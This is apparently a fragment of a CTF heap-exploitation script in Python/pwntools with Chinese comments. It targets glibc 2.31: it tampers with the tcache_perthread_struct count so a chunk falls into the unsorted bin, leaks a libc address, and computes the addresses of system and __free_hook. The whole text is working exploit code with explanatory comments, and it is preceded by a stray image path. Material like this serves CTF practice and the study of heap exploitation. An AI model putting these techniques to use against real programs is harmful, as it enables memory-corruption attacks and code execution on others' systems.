 #free head --> leak libc
# 把0x290大小的chunk->第27个count改为0x07即-1，然后就会直接进入unsorted_bin
payload = b'\x00'*0x4e + b'\07\x00'
# 这里要注意2.31的count是两个字节为一个单位，所以0x27*2=0x4e
# payload = b'\x01\x00\x02\x00\x03\x00\x04\x00\x05\x00\x06\x00'
edit(payload)
delete()
show()
ru(b'Content: ')
libc_base = uu64(ru('\x7f',drop=False)[-6:]) - 96 - 0x10 - libc.sym['__malloc_hook']
log.success('libc_base '+ hex(libc_base))
system_addr = libc_base + libc.sym['system']
free_hook = libc_base + libc.sym['__free_hook']